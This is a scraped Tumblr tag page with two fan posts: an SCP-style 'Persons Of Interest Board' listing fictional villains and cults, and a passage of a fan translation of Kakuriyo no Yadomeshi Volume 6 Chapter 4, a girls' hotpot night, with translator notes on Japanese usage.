#Syntax's name is his username]
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
Mobile US users spent an average of 115.8 minutes on Tumblr app monthly.
Text
Persons Of Interest Board
By O5-10
[Line break because it's long]
Seymour Snapdragon - Cunning and charming, he founded the Snapdragon Smugglers and currently runs it. Through his crafty ways the Smugglers have risen to the top of the anomalous black market, and he's willing to trade anything for the right price. Moderate threat to the Foundation.
The High Priest - The standing leader of the Church of the High Moon. He leads the sacrifices and ceremonies to their figure of worship, who happens to be O5-4. Has effectively enslaved the nearby village of [REDACTED] into joining. Threat level fluctuates.
Father Proctor - Leader of the Children of the Deep Woods. A kind and brawny man, he worked the fields before he was called to serve. Now he leads his flock/children in maintaining and worshiping the forests, for that is the grounds of their sacred one, O5-4
███████ █████ - The current principal of Brunshire Academy for the Anomalously Gifted. A well-to-do man, it seems that he was involved in the appearance of the time wrym that has forced the academy into a continuously looping year. Currently not a threat.
Madame Chrysanthemum - The leader of the Flora Fighters, she was the leading figure of the group until MTF unit Omicron-5 took her out, and the group was defeated. may still be alive and regrouping the GOI. Threat level high.
"Yam" - A young man with reality-hopping abilities who speaks only the word "yam". Is no threat to any reality, and all things considered, is quite pitiable Currently at Site 230
Uva - a grape nymph and right-hand woman to Madame Chrysanthemum. She tries to keep the peace and please her superior, but its hard with someone as quick to anger as Chrysanthemum.
Lady with the Cart - One of the few benevolent POIs, she appears to those in need and provides aid. After saving their lives, she vanishes without a trace. Might be associated with the Curious Caravan. No threat to the Foundation.
Ringleader Regina - The current leader of the Troupe of Shadows. Malicious and cruel, she desires nothing but to further her own gain, willing to resort to kidnapping, brainwashing, and forcibly anomalizing anyone that gets in her way. Threat level high.
Synt@x Err0r - The current leader of the Neon Nightsticks. Under his command, the former anomalous hack and gaming group turned into anomalous thieves and cybercriminals. Has a past with O5-10, and constantly tries to convince him to rejoin. Threat level moderate to high.
HakerWoman35 - Current right-hand to Syn. Hates the group and is hated in return. Leads the doxxing squad and has made the most attacks against the Foundation, but is thwarted by Ten at each turn.
Bertha Teca -Librarian and Head Author of the Talvania Author Society, she has changed the group to be more open to newer genres and styles of written works. However, she still leads the group to commit atrocities in the name of writing. Hates Shuichi with a burning passion. Can be negotiated with, earning her a mild threat rating
Lily Teca - Daughter of Bertha Teca and leader of the AP Literature club. After being almost kidnapped by the Gallery a La Mort, she began to slowly turn into a living book, slowly losing her mobility and willpower as the affliction crept on.
Shuichi Ouma- A kitsune yokai and the High Leader of the Mystery Masqueraders. He seeks to transform everyone into animals and animal human hybrids, to create a "utopia" where he and his followers will reign. Has a past with O5-4. Due to his known deceit and trickery as well as his powers as a yokai he is a high threat, but must be brought back alive, as per Four's orders.
The Host - The right-hand man to Shuichi. One of the first to be transformed and one of the cruelest. He wears a bunny mask and dresses similar to that of the rabbit from Alice in Wonderland. He hosts tea parties with his victims where they have a chance of survival against him. He has an inuman leap and bite force thanks to his lagomorph part of him
The Zodiac Assassins - A group of enforcers of the Masqueraders, these fourteen assassins are at Shuichi's beck and call. They are all different in their approaches, fighting style, mannerisms, and leniency. They should not be engaged with unless there is no doubt that the fight is in your total favor.
Luke & Letif Rangel - These brothers run the Horror Havocs, and wish to see the world shiver and shake in fear of the monsters in the anomalous world. While they run a small group, they have the wit to make them a threat. Still marked as an average level threat primarily because they're only active in October.
Leonidas Sethos - The leader and founder of the Cult of Nodalise, his goal is to break down the world through chaos just so he can rebuild it in his own visage. He leads his group through the darkness, playing the long game in setting up members everywhere he goes. Moderate threat.
Lillian - The kindhearted Owner of the Shaper's Suite. SHe had opened the anomalous hotel to reality-benders in need of a safe haven. She also acts as the leader of 25 other shapers, who seek to protect and bring back reality-benders from going extinct. No threat.
Dimitri Polar - Aspiring photography teacher and most prominent student of the Worldwide Photography Co. Is known for his ability to bring objects outside of photographs, allowing him in some cases to bring them to life. No threat to the Foundation, but must not end up with any evil groups.
Grandmaster Silas - Whether or not they're a specific subgroup of the Sarkic Cults, one thing is for sure, and that's that Silas runs the Devourers of Flesh. He promotes the idea that the next evolution of the world must be achieved by the consumption of flesh, and the extermination of those who resist to partake. Recent activity has boosted him to a moderate threat.
Mark Mosura - President of the West Virginia Bug Committee. He has turned a group dedicated to catching and examining and learning about entomology into one dedicated into summoning Mothman. Mild threat, very unhinged.
"Mr. Jacket" - On the surface, this kind man runs the big bank at the heart of West Virginia. In reality, he is the Bee King, a Bee humanoid who wishes to coat the world in honey and rule it. He wants to summon Mothman explicitly for this reason
Grammy Long Legs - An elderly lady usually seen knitting in public. She does this to mask that she's actually a spider-person, and that she's usually webbing up human flesh during her knitting sessions. She desires the Mothman to make the world a feast for her alone.
Scorpion Siblings - The guards to Mark Mosura. Quiet, effective, and glowing in the dark, they serve to ensure Mosura's survival and success in the summoning of Mothman. No way to change their goals unless they fail them.
Arien Amani - Thought to be a son of the Collective, Arien Amani leads the Dream Walkers, appearing in dreams and making them follow him, by sending them into a comatose state. Average to moderate threat, very elusive.
Uranus - Runs the Bear's Belly Bar. He ended up on the Foundation's radar after the drinks served to Agent [REDACTED} transformed him into a fish which they mounted on the wall and rigged to sing. Despite the ferociousness and cruelty he is known for, he (for the most part) treats his workers like family. Average threat to the Foundation.
The Great Collaborations - A set of living art in multiple mediums that were exclusive in that they were worked on by two or all three siblings. This granted them extra abilities and the ability to think and talk on their own. One of them, "Easel", is in Foundation custody, and admits that it's better than being with his siblings.
Velma Valdiva - The Host of the AG 'N' G Inc. channel. Has a creepily wide smile, and seems to not really care that every contestant on her shows get violently murdered. She reminds staff of a certain SCP...
Geordi Applegate - Young adult "currently" attending Brunshire Academy. A loner, his company seems to be exclusively his ventriloquism puppets. Perhaps befriending him with another student could open him up...
Victor Viscovian - An escaped student of Brunshire Academy and the co-leader and male lead singer and back-up guitarist of the Cacophony Symphony. If you have to meet one of the members first, stay away from Victor. He unnaturally good charm could end up with you ending up dead before you can ask for his autograph.
Clover Strimling - Despite being in her early twenties, she is the godmother of the Cracked Clubs mafia, and has been working towards this even before she escaped the Brunshire time loop. Rumors are she's related to an important member of the Foundation
Hades Kalliope - Owner of the Hades Hotel, they strive to keep the Hotel in working order and a spotless public record, even if that means torturing, killing, and trapping nosy people that wander in.
Amanda Whoolery - Current leader of The Cinephile Club, and an escaped student of Brunshire Academy. Obsessed with the idea of making a movie to revolutionize the box office, and will use her anomaly if she has to to achieve it.
Maddie Chirban - An escaped student of Brunshire Academy. Blessed with the anomaly that is a nigh-indestructible body, she willing pulls off horrifically dangerous stunts. Thankfully she's more interested in movies than chaos.
Symon Zain - An escaped student of Brunshire Academy that landed The Cinephile Club in trouble after he attempted to sue DC for the Music Meister Batman episode, on the Foundation that it was ripping off him and his story.
Jack Royal - Related to an old teacher of Brunshire and a former teacher of Kretchmar College, Jack Royal decided to make rich quick by tricking people into gambling it all away. In his casino you have a 99% chance of losing it all and more, but there is a slim odd that he will make sure you get everything you deserve.
Old Man Whittaker - Despite his name and appearance, Whittaker has a tight fist wrapped around the illegal moonshine business in America. Do NOT let his offer of a free swig entice you. If need be, threaten him by mentioning his granddaughter, Brunshire's own Veronica Whittaker, who is a trapped student.
Ava Rutledge - Leader of the Black Bullet Barrage motorcycle gang and an escaped student of Brunshire. She rarely speaks, often using her authority to intimidate others into doing what she wants. Don't underestimate her speed and resourcefulness, we've lost too many men from it.
I'll add more if One can provide me with some info --Ten
6 notes
·
View notes
Text
Kakuriyo no Yadomeshi Volume 6 Chapter 4 - Secret Girls' Night-out
T/N: Hi y’all, it’s me again, it took a bit longer because I did my best to beta-as much as I could, but if it’s still wonky, I apologize, it's not like I get paid to do it lol also it's rather challenging when I had to convert my brain waves from Japanese to English to my native language and however those combinations work just to spew all of these out in sufficiently passable English. So I hope you all don't mind stuff like typos or inconsistencies with the tenses srsly even the original text has that and I just literally gave up evening out the tenses, like really apparently it's no biggie to have an entire paragraph in Japanese that both has past and present tenses (they mostly don't have future tenses) but if that happened in English some would just nitpick that shit out. I mean, yeah, for sure when I do editing and get paid for it I would, but if I'm just reading fanfics from writers who don't have English as their native language I just don't give a hoot, as long as the story's good, to heck with grammar, spelling and syntax. Srsly some non-native EN speakers get turned-off or even scared when nitpickers hit on their imperfect spellings or grammar or dictions, srsly honestly just give them a break, they worked hard to learn another language. I felt this even more so when I started learning Nihongo, like srsly as long as a person gets to say what they want to say even if it's not perfect in anyway, then that's more than enough for me. srsly I am forgiving like that. Also this chapter has more notes than usual, especially regarding Nihongo and stuff, so if you don't like it you can always move along lololol Also I gave up, I'm keeping the titles and roles in Japanese i.e. Odanna-sama, Wakadanna-sama, Bantou-san, etc. I'll just stick in more notes instead lol
Also if you like this translation, you can heart it, share the link, reblog, I just respectfully ask that DO NOT REPOST ELSEWHERE. This is my contribution to the scant English content of this fandom, and I worked really hard to finish this thing, it’s not like I just copy-pasted everything. I even had to build the kanji in Jisho one by one. Try it and you’ll see what I mean.You can rave about this, rant about this, but if possible please link back to this page. If you’re unsure how to do that, just copy the web address of this page. If you’re on a blogsite just insert the web address as a hyperlink as a link back to here. Honestly if this light novel was officially-published in English, I wouldn’t even be doing this right now... And if it did, I’d take this offline to support the publishers and Yuuma-sensei. Creators support creators, is what I believe in. As previously-mentioned in earlier chapters, if you stumbled upon this one, the two seasons of the anime covered volumes 1-5, so other than the extra details, you didn’t miss much stuff. OK, with all of that out of the way, here's Chapter 4 now. P116 "Th... These are... The Southern Lands' cultured Japanese amberjack**... A bundle of Kiseki beef.. And there are so many other local products from the Southern Lands too. Ah, there's even the coconut oil that I always wanted!" So many extravagant ingredients have been hauled into Yugao, and I was flabbergasted by them all. There were also so many cans of various contents as well as dried fish and other products stuffed inside. Canned tuna and other canned stuff were considered as high-end products in Kakuriyo, and I am very grateful. Ginji-san and the Daruma gang from the kitchens delivered a box packed with so many ingredients to Yugao, and we had no idea why. "Well, the Dog said that these are their repayment to our kindness. It's because a while ago, Ranmaru came to Tenjin-ya." "Really, Ranmaru from Orio-ya?" "Hatori-san also came too, with him." In some way, Ginji-san's mood was good. For a while now, his nine fluffy tails were wagging from left to right. "It's from our head accountant Byakuya-san, Aoi-san's rewards for your achievement, and for Tenjin-ya's cooperative business venture and all sorts of other demands that were deemed justifiable, and because they wanted to give other things as a way of expressing their gratitude, they brought in many other souvenirs and products as well. They also exchanged with us various other information." T/N: This is related to tuna fish, but don't ask me how they cultured it. Probably in the open sea, like in sea cages. Yes, that's a thing, and yeah I was also in the fishing industry at some point in time, if you're wondering. Also if you're wondering why I rarely use "you" in the dialogues of the translations, it's because in polite Japanese conversations, instead of saying ANATA or OMAE= you, one's name is mentioned instead. In the original text, when people are talking to each other, rather than say "you" they say the other person's name or occupation + san instead i.e. bengoshi-san= lawyer san, Ginji-san, or if it's a username because they don't like using their true names- USERNAME-san. Because using "you" in any way, shape or form in conversations is deemed rude AF. So the next time you chat with Japanese people, please remember to address them by their name, or occupation, unless you've established rapport with them. I forgot to put this explanation in my earlier posts, but it's one of the most important stuff I learned in my Japanese classes, the Japanese folk won't care so much on grammar but more on being polite and taking care of remembering social status stratification aka just be polite by using polite terms. I actually experienced this first hand after chatting with some of them, they just told me not to use Google translate and just chat with them with whatever I know. They're very grateful when people could talk to them in their native tongue, especially when the honorifics are used. This note's long AF but I did say that I'm gonna drag you all with me in this whole learning Nihongo thing, and I'm doing just that. P117 "That friendly Ranmaru did that? Doesn't he hate Tenjin-ya?" "Hee hee. Well, don't take this too seriously, OK?" Even though saying it that way, I imagined that Ranmaru's horrible words and demeanour were probably due to his circumstances. Orio-ya sees Tenjin-ya as its rival, it's hard to imagine them having an image of humbly bringing over souvenirs. And the business dealings, I wonder what those are...? "Oh that, Ranmaru saw that you had a strong sense of duty. He wanted to particularly express his gratitude to Aoi-san." And thereupon, these ingredients from the Southern Lands. Stuff I rarely get hold of, especially something like that one round amberjack, and I unconsciously grinned. "Even so, if the circumstances allowed, he would have stopped by and said it himself** ..." "It was before Aoi-san's business hours, and Ranmaru is also busy it seems, so he had to go back immediately. Even I wanted to take our time since I thought it was fine, but it can't be helped... Because Ranmaru is the Southern Lands' Hachiyo." "Ha ha. Then what happens next is that if it's possible, Ginji-san will go to Orio-ya, won't he? Nothing's stopping you two from visiting each other now?" "Aoi-san...." Up until recently, Ginji-san and Ranmaru's long sibling feud previously ended sometime ago, and the long-standing so-called inn rivalry and clash between Orio-ya and Tenjin-ya has been cut. T/N: aisatsu=挨拶=greeting, introducing one's self, improving relations by dropping by every now and then, can also mean like popping up to say hi or whatnot. I don't know how to directly translate it since aisatsu has more of a sense of how a supervisor pops up in the work place or a teacher suddenly appears in a class just to check, it's not as informal as a neighbor dropping by the house just to have idle chitchat. Hweh. P118 But after the ceremony, the changed relationship between the two has been noticeable. "Oh, that, I see. Someday soon, I will take a break and go visit him too." "Yeah, I agree, that's great. Oh, I wonder if everyone's doing well... Hatori-san and Tokihiko-san, Hideyoshi and Nene, the cute twin chefs.. And Nobunaga." "It seems that everyone's doing fine. The twins Kai-san and Mei-san, Orio-ya profoundly realized that they're really suited to be chefs, and everyone seems to cheer them on, Hatori-san was still the same as ever, but sometimes he returns to Shumonzan. He says that he bickers with Matsuba-sama as always, but one way or another they've become in good terms with each other." Ginji-san asked Ranmaru, and he told things about Orio-ya's management staff. I see, everyone in each of their own way have been doing their best to move on forward. "Oh, and somehow Hideyoshi-san and Nene-san seems to have been engaged." "Whaaat? Why that fast?" Wait a minute. Hideyoshi knew that Nene-chan has decided, that she likes Ranmaru, wasn't it? But that's what Hideyoshi said... My astonished face must have looked funny, and Ginji-san turned away his face and giggled. "It's surely shocking, isn't it? Why, it's amazing, Hideyoshi was especially honest and manly. P119 I simply cannot..." Ginji-san let out a tiny laugh again. What is it about his old haunting grounds, being delighted at the many changes in Orio-ya? At any rate, I was surprised with Hideyoshi and Nene's engagement. Firstly, congratulations Hideyoshi. You thought that your unrequited love has been going on for so long, it was outside your thoughts early on, but now your love bore its fruit. I'm glad, as I'm rooting for you on from the sides. What the heck, behind my back, how did they get involved in that, that was surprisingly an unusual story, if I meet Nene this time I need to get information from her. "But the when the trustworthy Waka-danna** and Waka-Okami** get married, Orio-ya will surely become peaceful, and Ranmaru will also be pleased. Certainly after the marriage, their organization will grow even stronger. He'll get exhausted if it's just Ranmaru holding everything together." "Isn't Tenjin-ya also reasonably solid?" "I guess, although the position for Waka-Okami easily changes. Originally the person in that position is supposed to only resign once, but right now Kikuno-san has temporarily retired as the Young Mistress and supposed to come back. However, there have been circumstances in her family, and she immediately relinquished her seat as the Waka-Okami." "Ehh, like that?" After showing my disbelief, Ginji-san sadly nodded.
T/N: Waka-danna=young master, Waka-Okami=young mistress P120 "If it comes to that, when a new Waka-Okami doesn't hold the position for very long, we can say that there's a gifted person in Tenjin-ya, and it's only a little issue.** Likewise, during that matter with Orio-ya, we in the management staff really wanted the former Waka-Okami O-ryo san to come back and give it another go. Her abilities are very outstanding." "Even I too... I was shocked to see O-ryo completely doing her job well. Even Nene, one way or another admires her so much." "Yes, I agree. But, oh well... O-ryo-san returning to her former position, it's already a huge chance and a necessity. Right now she's drifting away from supporting her fellow waiters and waitresses, well, O-ryo-san must be intending to. To me, she seems to be enjoying having lesser responsibilities and more carefree in her current position." "Well, that's for sure..." Based on how Ginji-san talked about it, lately it seems that O-ryo has no obsession on the position of Waka-Okami. A little bit until recently, she seems, to have returned the bearing of her Waka-Okami decorum, but lately she's wholly just wanting to eat and eat, when she finally gets some free time she goes to Yugao, and lately has been persisting on going out hunting for marriage partners. However, I could say with confidence that she seems to be taking advantage of being relieved of her position as a Waka-Okami , and surely Tenjin-ya will realize that they need O-ryo's abilities. O-ryo's strength, is diligently doing her duties in that position. "Anyway, Aoi-san. I was preparing and building up the Autumn Festival here in Tenjin-ya at the end of this month, and I was thinking of using pumpkins, is it possible for Yugao to make Autumn foods and sweets for us?" T/N: Honestly double-triple negatives are a pain in the ass, srsly it's like inception to the nth power, I had trouble deciphering this line and almost this entire page in the original text so if it doesn't make sense, meh, I did my best within my current abilities. P121 "Pumpkin? Of course. It's gonna be fun, like Halloween." "Oh, right! There's a foreign festival called Halloween in Utsushiyo, but I thought it's impossible to recreate that here in in Kakuriyo, though I could imagine it to be made into a Pumpkin Festival." "Oh, not at all, we can make that same Halloween theme here because Tenjin-ya is mostly full of Ayakashi." A Japanese Halloween that doesn't use costumes... "But certainly, this year's pumpkins are delicious, so Pumpkin Festival sounds good, doesn't it? It's also a great idea to give out candies to our young guests." "We can probably decorate with paper lanterns and pumpkins too. We can place ogre-fire inside, and make them float all around Tenjin-ya." "Wow! That's very much like Utsushiyo's Halloween!" Why, the Autumn Festival goes well with the Pumpkin Event and our imaginations ran wild. "Also, Aoi-san. Pumpkins are not Odanna-sama's favorite." "..." Abruptly, the topic on Odanna-sama popped up, and I stiffened a bit. Some days ago, we came back from the orchard park date. I remembered being hugged in the airship's deck...** "How are you feeling, Aoi-san? Why is your face all red?" T/N: **insert lenny face here** You can't stop me wahahaha P122 "Hm? Oh, it's nothing, this is nothing. Odanna-sama not liking pumpkins, I wonder if I somehow asked that before..." "Oh, right. I saw that Odanna-sama often puts a lot of his boiled pumpkins in Byakuya-san's small bowl." "...really, isn't Odanna-sama unbelievable?" "Yes, he is. I don't know when Byakuya-san patience will end, but I want Odanna-sama to overcome his distaste for pumpkins." "You're right. His pickiness for food would not end... In this event I will feed Odanna-sama with the pumpkin cuisines I wanted him to try..." I haven't yet known what Odanna-sama likes, but I know what food he doesn't like. It wasn't at all regretable to make fun of Odanna-sama, but this time I got surprised. "Aoi-sama-- Manjuu-steaming has been finished!" Ai-chan's face suddenly popped out of the kitchen. She seemed to have established her affairs in Hyakumeyama, and she has changed her appearance to that which she made herself. Her time before returning to the pendant is still short, but she's working hard right now as a newly-hired employee. "You were steaming manjuu**? I thought I was smelling something good." "Yeah. Just a while ago Dr. Saraku was asked by Tenjin-ya to do some manufacturing trials for a new souvenir product.** T/N: Steamed bread with bean jam filling. They’re really good, try them when you can!
when I write souvenir product, it's translated from omiyage=お土産= something that you take home for your friends or family when you go have fun somewhere like a national park or a museum or amusement park. Like when you buy takeaways - T-shirts, food, keychains, etc. and bring them home or something. Is there an English equivalent for this? Because I don't know. In my native language we have an equivalent, well, for most Asian languages I guess. Don't know about others though.. Hm.... korewa....*inhales* O_O
P123 "We're still only in the middle of improving it, but once we're done we want Ginji-san to be the very first to try them out." "Wah, that sounds fun. When Byakuya-san saw the special products from Orio-ya, he also also saw the need for Tenjin-ya to make new specialties and other famous products, and he's going to be considerably sensitive about it." "Uhm.... But we have no confidence to meet that expectation..." If we couldn't get to sell all of the products that we made, what will we do if Tenjin-ya gets struck greatly by that? What will we do if Tenjin-ya's status and popularity crashes down? With regards to that, we had to think very hard. For Yugao as a small establishment it is a challenge, and the pressure feels a bit different. "It's alright. With regards to hit products, through time and through fads, luck always has a greater control. To me, the only thing needed by Dr. Saraku are failures no matter how many times, in his division. That is why it is important to fail when tackling new challenges." ".. Ginji-san..." "Because I think, we become stronger, don't we?" Ginji-san's relieving smile is so bright, even today it's promising. Having his support, for today as well, I will work harder for Yugao's business operations. P124 The next day, around noon. Tomorrow Tenjin-ya will be closed for a break. Since today Tenjin-ya's business operations will end and all shall check out at the same time, everyone's waiting to be free of work. Today, Yugao also has no business transactions, so tonight I was making up my mind to call all of the ladies to make hotpot. I was thinking of calling out all about to all the members who could attend, I only need to walk to the inner garden. "Oh, it's Kasuga." I noticed Kasuga first. On the other side of the log bridge, she was under the ginko tree. I was about to call out "Hey Kasuga--" but she seems to be talking to someone and I stopped. Behind the base of the ginko tree whose yellow leaves were slightly changing color, what the... Kasuga is usually cheerful but her face now weirdly has this blank expression. "Isn't that..." Beside her, it was Chiaki-san, the doorman in charge of the footwear. A Bake-Tanuki like Kasuga. Normally he doesn't get involved with her much deeply, but this time their dialogues seem to be at a crossroads. I thought that the young man was humble and modest, somehow trying his best to look cool, but somehow he is speaking to Kasuga with a harsh expression, the atmosphere doesn't seem good in there, the impression is very different from the usual funny and light. What is up with those two. These two were different from how I knew them. "Oh, Aoi-chan." P125 From far away, Kasuga noticed me, her Tanuki ears popped up, and rushed towards me. "Aoi-chan, are you going to the main building?" "Ehhhrm, yeah. That was weird, seeing the two of you." "You think so? Chiaki is my relative you know. We were just talking." "Oh, I see..." I don't understand but, I wonder what's normal for those two. "Speaking of, Kasuga, tonight, uhm, won't you come to Yugao after work?" "To Yugao? To make me eat food?" "Yeah. I was thinking of actually holding a ladies-only hotpot banquet. I'll set up the kotatsu, and there's also mountain apple liquor. Let's have a girls' night-out once in a while." "Girls night-out..." Kasuga said "That sounds so much fun" with a wicked Tanuki face. I wonder if she's recalling amusing stories she got out of everyone. "I was thinking of calling O-ryo and Shizuna-chan too. I'm going out to meet them now." "If you say so, I'll go tell them. I'm roommates with Shizuna-chan, and I'm assigned to the banquet hall with O-ryo sama." P126 "Oh, is it OK to ask? Sorry about that." "It's fine, it's like the usual running of errands." Smiling like a beast, Kasuga nimbly dashed away. Under the deep autumn air that feels cold, her fluffy Tanuki tail swings left to right. "..." Looking back at the ginko tree, Chiaki-san the chief doorman wasn't there anymore. I wonder what the two talked about. He seemed to have casually listened to the girls night-out plan. The strong mountain apple liquor, lend me your strength... "Aoi-dono" "Wah, Sasuke-kun!" Without warning, Sasuke-kun the O-niwaban fell down beside me. He has a long scarf hanging down his neck, ninja-style from sunrise to sunset. Normally, during the day he usually wears a monk's robe as he sweeps the garden. "What's up? Something happened during work?" "I am patrolling around. Lately, there has been some disturbances." "Well, tomorrow the inn will have its break, it must be difficult. Are you hungry?" "Ah, my stomach is..." P127 Grrrrrmmmmm. Sasuke-kun's hungry stomach made some noise. "My stomach is probably hungry..." "Hee hee. When your duties are done, while on break come to Yugao. We received a lot from Orio-ya, blessings from the sea. The Southern Lands were also grateful to Sasuke-kun, would you want anything?" "Is that true?" Sasuke-kun always had a cool expression, but when it comes to food his eyes sparkle with joy, like a child's. Realizing that he's let out his enthusiasm, he cleared his throat and hid his mouth with the scarf while saying "Well then, until later," and he disappeared into the wind. Sasuke-kun is just as always very earnest, it's adorable. "Nevertheless, some disturbance..." I heard about that by accident, recently. The disturbance, it's shady, things don't look good, among other things. I was working and doing my best in Yugao, and whatever lurks up in my surroundings I don't notice anything at all. But, at the moment I don't know about the things that have started happening, and I got more anxious and worried. P128 Today is a secret girls; night-out, no guys allowed. It's going to happen after Yugao's working hours, a hotpot party will be opened for the ladies of Tenjin-ya. Today it's not at Yugao, the venue will be at my room at the back, and I will bring out the kotatsu. Tonight's dinner will be amberjack shabu-shabu. We'll make a light konbu/kelp dashi amberjack shabu-shabu from the many seafoods from Orio-ya. "We'll use the top shelf kelp to make the konbu dashi for the seafoods of the Southern Lands. It's a hotpot filled with crunchy mustard greens and thinly-sliced daikon, Welsh onions and enoki mushrooms, I'm going to fill it with amberjack as much as I want." "OK--- Let's eat!" Despite it being after work, the ladies' eyes will get fired up. I wonder if that's the case when they get hungry after working hours. I immediately placed in the fatty slices of amberjack in the hotpot's boiled konbu dashi, and let it cook. I will add in here some ponzu for that single tingly flavor.** "Ahhh, what is this luxury. It's been a while since I had amberjack shabu-shabu..." "O-ryo sama, eat the vegetables too. Adding the thinly-sliced daikon makes this a shabu-shabu." "Alright, I get it..." O-ryo just ate only the amberjack, and Kasuga sneakily added in the vegetables. She also placed some of the boiled enoki, and placed a lot of the dashi along with the fish slices, placing all of these together she took a bite. T/N: Sour-tasting soups are best with fatty meats and fish, so I'd get that Aoi would do this to cut the fat and make the shabu-shabu taste even better and also to cut the fat and greasy feels. P129 The two closed their eyes in contentment. Certainly, when the raw amberjack was cooked over a flame, the entire flavor of the fish changes. Instantly the soft slices of amberjack became tough, and over that ponzu was added, this was entirely different when eaten as sashimi or with pickles, it can be an enjoyable, extravagant yet healthy food. Well, not really, it's just the season to eat hotpot deliciously. "Speaking of, what time is Shizuna-chan coming?" "The bath hours haven't ended yet, I think she'll come over after fixing and cleaning up the bath houses. She's the only one from the management staff, and she has to stay in her working area up until the end of business hours." "Oh, yeah. I see. Shizuna-chan is part of the management staff." I lightly glanced at O-ryo. O-ryo was a former management staff member, but she seems to be unaffected by my words. It seems that the person in question enjoys whatever working position she's in right now, and is drinking carbonated water as well as the mountain apple liquors equally. Somewhat it's like being that annoying single office-lady... "Perhaps I should say it- did you know? Orio-ya's Nene is married to their Waka-danna?" "No, aren't they just engaged? It seems like that for the time being, before getting married?" P130 Uhm, Kasuga and I looked at each other. But O-ryo wasn't listening. "Hmmph. That young girl, she'll be suffering so much marrying so young. That Waka-danna called Hideyoshi, that tiny squirt, he'll noisily scold her." "You think so? I've seen that Hideyoshi, he seems good enough. Well, he is pretty noisy. But he seems to like Nene very much, I think it's wonderful that he got his feelings through." I feel like an aunty who's earnestly chatting away about her relatives. If I could talk about it better, those two make a cute, tiny couple. "Gah! Enough chatting about a guy's love for some girl! I am not interested in the happiness of other people!" With a thud, O-ryo slapped her empty wine glass on the kotatsu. "Ahhhh, O-ryo sama don't start complaing about envying other people..." As always, Kasuga started telling her off with her "good grief!" pose. "I'm sorry I'm late--" A breath of fresh air, Shizuna-chan has joined the party.** Shizuna-chan takes care of the bath houses and bears the task of keeping them in order, and is Tenjin-ya's sole management staff for that purpose. "Shizuna, you're late! The battle has already started!" T/N: well the transliteration of the original text was "Shizuna-chan has arrived in the battlefield", but I think this has the same feel, from RPGs honestly IDK anymore lol anyways IMO food parties are always a battlefield so wth it's the same gahaha P131 "Ah, yes--? I'm sorry, ehhh, a battle?" After that, even if O-ryo was just a waitress who glared at her instantly, Shizuna-chan humbly apologized. It seemed that she had no idea what O-ryo meant with her words of choice. Shizuna-chan brought a box for us, filled with so many delicious sweets.This seemed delicious to eat as dessert. "Shizuna-chan, come sit beside me. Say, do you like amberjack shabu-shabu?" Shizuna-chan rarely visits here. I did my best to take care of whatever she needs. "Well, it has been a while since I had some amberjack shabu-shabu, how nostalgic..." "Oh, right. When you were young, you were a staff at Orio-ya. During that time, did you ate a lot?" "Yes, it was my favorite. Shishou-sama** made a lot of it for me..." Talking while bashfully fidgeting, Shizuna-chan started to eat with a lot of etiquette. Suddenly, O-ryo started looking at Shizuna-chan like a sister-in-law. "I say, uhm, Shizuna? There's someone in Orio-ya like you, who's also nice and has good vibes?" "Yes? A person with good vibes?" "Hey, weren't you explicitly pursued here in Tenjin-ya? Who was it.... That guy who looks withered up, called Tokihiko. You like someone who looks bitter and glum, don't you? It's illogical and unadult-like. Don't think that somehow you're under the shadow of that guy.. *hic*" T/N: I don't know how to call the main artist or the one who takes in a lot of disciples or students or apprentices so this is the next best thing, I guess? I mean, it’s directly translated as Master=師匠-Shishou, but it can mean other stuff, not just like sensei though. P132 "Oh, uhm.. that.. Shishou-sama.... he is uhm..." Shizuna-chan's face started blushing, like she had some beer or whatnot. Once that conversation was started, she immediately got perplexed. "Wait a minute, O-ryo! Shizuna-chan just started eating, don't ask her such direct questions, her throat might block off the shabu-shabu." "You're loud Aoi! Shut up, what's more important than looks are the uses**, you crazed-cook!" "What the.." Whom on earth did she think this hotpot party was prepared for? When O-ryo drinks liquor, she always blurts out unapologetic things. "Haaahhh... Aoi may be crazy about cooking, but in the end, eventually she'll get married to Odanna-sama... He'll pick up an excessively-expensive palanquin for you, you won't understand how miserable I am..." "What the heck are you saying... I'm doing my best to avoid being his fiancee." "But Aoi-chan, didn't you and Odanna-sama went out, and you were away for more than a night?" "Hold up, Kasuga, it's a weird, story, it can't be helped. We were captured by the mountain's Kaku-zaru." "Ah, but.. Odanna-sama pulled you out of a pinch, didn't that made you have a change of heart? Or some progress?"
T/N: hanayoridango=function before looks, like buying food first before buying flowers, yeah that’s the literal meaning of the phrase. P133 "...what?" A while ago Shizuna-chan got asked the same kind of questions. Suddenly, the three girls gazed at me. What the, what's up with their eyes, those three? They look like hyenas having an eye on their prey. "I.. I didn't mean it that way! Uhmm... Odanna-sama just.. gives his all as he saves me..." Speaking of progress, what on earth is progressing right now? My first-hand experiences weren't much, and even using those as my basis, I still don't understand. In the end, somehow despite never having an idea on what occurred, the warmth I felt when I was hugged just abruptly pops back again into my mind, and ultimately my face remains blushing, as I chattered and gritted my teeth in silence. I really don't understand this, I wonder... what is this feeling? "What the heck is that..?" "Yeah, what gives? It's weird, Aoi-chan's face is so red, why is that?" I could hear Kasuga and Shizuna-chan somewhat breaking the silence with their hushed conversations. "OK--- that's enough talking about sweethearts and whatnot-- That's every last one of them--" "Yeah, I heard you, I heard you!" O-ryo had enough of the topic already, and she rolled down into the kotatsu with an angry and dead-drunk expression. She probably got one-punched...** T/N: Yeah I feel you O-ryo, when everyone has some special someone and you're the lonely third wheel I mean, I can't blame you girl, I really can't. It's worse than getting one-punched by Saitama, but... Still lol tho sry my bad P134 "O-ryo sama, with that middle-aged man attitude such as yours, you'll miss your chances of getting married." "Kasuga? With the romance that a little girl-chama like you would know, wouldn't have an idea on what love is like, there's no such thing as an immediate fated encounter. Really esteemed women like me, wouldn't have to rush in choosing.There's no leeway for mistakes--" "Yeah, yeah. But regarding myself, I have a first love..." "What, that story about when you were young? Yeah, yeah, sure, that story that smells of inexperience is good enough. Kasuga, go pour me some more.." "Y-yes... Good grief..." The esteemed woman bully lied down again. And as the junior poured more liquor for her, she drank heartily, again. "But Kasuga, speaking of that, during the day, I saw you being with the Gesokuban** Chiaki-san. What on earth were you two chatting about?" "....uhm..." I suddenly remembered it, and without thinking I asked. Kasuga's facial expression slightly changed. "Reallyyyyy?! What the, Kasuga is with that Chiaki?!" Hearing that topic, O-ryo suddenly bolted upright. She kicked her legs inside the kotatsu, and Shizuna-chan let out a tiny, pained "ouch". "What is it, O-ryo?" "Chiaki may look sloppy and gaudy, but so many waitresses are 